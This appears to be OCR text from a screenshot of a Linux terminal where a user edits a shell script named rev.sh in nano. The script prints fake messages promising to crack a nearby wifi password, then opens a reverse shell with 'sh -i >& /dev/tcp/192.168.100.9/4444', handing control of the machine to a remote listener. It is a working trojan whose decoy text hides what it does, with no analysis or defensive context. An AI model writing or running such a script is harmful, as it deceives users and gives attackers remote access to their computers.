 Applications Places Terminal Aug 5 22:36 100 %
kencypher@cyphermachine: ~
GNU nano 4.8 rev.sh Modified
echo " script started"
echo "locating nearest wifi networks"
echo "HOLD ON!!!!. WE GOT SOMETHING"
ECHO "HACKING NEAREST WIFI YOU WILL GET PASSWORD IN 2 MINS"
sh -i >& /dev/tcp/192.168.100.9/4444 0>&1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next